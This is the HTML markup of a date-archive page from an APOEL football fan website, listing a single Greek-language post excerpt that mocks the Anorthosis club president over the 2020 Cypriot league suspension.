					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-309dd0f" data-id="309dd0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce900ce elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ce900ce" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ce900ce">Search</label>

					
					<input id="elementor-search-form-ce900ce" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-862d277 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-section-stretched elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="862d277" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2363e1d" data-id="2363e1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-638bece elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="638bece" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-ab89b29 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="ab89b29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66984ee" data-id="66984ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c414b0 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9c414b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MjIwIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
						<span class="elementor-button-text">MENU</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<main id="content" class="site-main">

			<header class="page-header">
			<h1 class="entry-title">Day: <span>May 17, 2020</span></h1>		</header>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://apoelpartidarios.com/xampoulas-kota/">Χαμπουλάς…η κότα!!!</a></h2><a href="https://apoelpartidarios.com/xampoulas-kota/"><img loading="lazy" width="477" height="496" src="https://apoelpartidarios.com/wp-content/uploads/2020/05/xampoulaw-chicken.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2020/05/xampoulaw-chicken.jpg 477w, https://apoelpartidarios.com/wp-content/uploads/2020/05/xampoulaw-chicken-289x300.jpg 289w, https://apoelpartidarios.com/wp-content/uploads/2020/05/xampoulaw-chicken-144x150.jpg 144w" sizes="(max-width: 477px) 100vw, 477px" /></a><p>Τώρα που έληξε το σήριαλ με την διακοπή του πρωταθλήματος, μπορούμε να πούμε και κάποια από τα δικά μας συμπεράσματα για τα θεατράκια και τους ηθοποιούς αυτού του Κυπριακού σήριαλ/φαρσοκωμωδίας. Ένας από τους μεγάλους πρωταγωνιστές αυτής της φαρσοκωμωδίας, ήταν ο πρόεδρος του κοτετσιού, Ανόρθωση, Ευγένιος Χαμπουλας. Έσχιζε τον κ@λ@ του για την επανεκκίνηση του πρωταθλήματος, [&hellip;]</p>
			</article>
			</div>

	
	
</main>
		<div data-elementor-type="footer" data-elementor-id="16250" class="elementor elementor-16250 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-2fe0ebe elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fe0ebe" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f905dc" data-id="1f905dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-063afe9 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="063afe9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#cea7a0a8a18eafbea1aba2beafbcbaa7aaafbca7a1bde0ada1a3">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="bad3d4dcd5fadbcad5dfd6cadbc8ced3dedbc8d3d5c994d9d5d7">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-713c0a9b elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="713c0a9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7177f61b" data-id="7177f61b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3700e2ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3700e2ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-72afa2aa" data-id="72afa2aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-436e5301 elementor-widget elementor-widget-heading" data-id="436e5301" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-74f36c7 elementor-widget elementor-widget-image" data-id="74f36c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://apoelfc.com.cy/nqcontent.cfm?a_id=1">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-956ab18 elementor-widget elementor-widget-image" data-id="956ab18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-c474061 elementor-widget elementor-widget-image" data-id="c474061" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-52760b2" data-id="52760b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a03dfd6 elementor-widget elementor-widget-heading" data-id="a03dfd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f4dafbe elementor-widget elementor-widget-image" data-id="f4dafbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1011eac" data-id="1011eac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-721a6c6 elementor-widget elementor-widget-heading" data-id="721a6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d45daaa elementor-widget elementor-widget-image" data-id="d45daaa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-288099b elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="288099b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="661548050e140f1512090009140f0203150a120226051f12070803124805090b48051f">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80c42d0" data-id="80c42d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5dd0e4 elementor-widget elementor-widget-heading" data-id="b5dd0e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-26f0afc bdt-navigation-type-none elementor-align-center elementor-widget elementor-widget-bdt-slider" data-id="26f0afc" data-element_type="widget" data-widget_type="bdt-slider.default">
				<div class="elementor-widget-container">
					<div id="bdt-slider-26f0afc" class="bdt-slider" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:5000},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;effect&quot;:&quot;slide&quot;,&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-next&quot;,&quot;prevEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-pagination&quot;,&quot;type&quot;:&quot;&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:false},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;}}">
			<div class="swiper swiper-container">
						<div class="swiper-wrapper">
						
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" class="bdt-cover" alt="Slide #1" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="353" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" class="bdt-cover" alt="Slide #2" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1-300x177.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" class="bdt-cover" alt="Slide #3" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban-300x172.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
					</div>
							</div>
																</div>

			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-375e982 elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="375e982" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c4a9a68" data-id="c4a9a68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32cd905 elementor-widget elementor-widget-heading" data-id="32cd905" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2b884f" data-id="c2b884f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e29cd81 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e29cd81" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-04d028d" data-id="04d028d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76bb7bc elementor-widget elementor-widget-heading" data-id="76bb7bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e4afdac elementor-section-stretched elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e4afdac" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f98570" data-id="8f98570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0bfcb15 elementor-widget elementor-widget-heading" data-id="0bfcb15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-cd32ed7 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd32ed7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c64304d" data-id="c64304d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bad2cff elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bad2cff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτρομιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#472e29212807263728222b372635332e2326352e28346924282a">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="0960676f66496879666c6579687b7d606d687b60667a276a6664">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9e6bc69 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="9e6bc69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e82c390" data-id="e82c390" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3f6c2fe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f6c2fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f88064c" data-id="f88064c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e2d53f elementor-widget elementor-widget-heading" data-id="6e2d53f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b1d14d4" data-id="b1d14d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-871a334 elementor-widget elementor-widget-image" data-id="871a334" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0e0cd23" data-id="0e0cd23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b75841 elementor-widget elementor-widget-image" data-id="2b75841" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bbc7669" data-id="bbc7669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-56d38fd elementor-widget elementor-widget-image" data-id="56d38fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-76fbd59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="76fbd59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2419c9e" data-id="2419c9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa4369c elementor-widget elementor-widget-heading" data-id="aa4369c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-38d604d elementor-widget elementor-widget-image" data-id="38d604d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
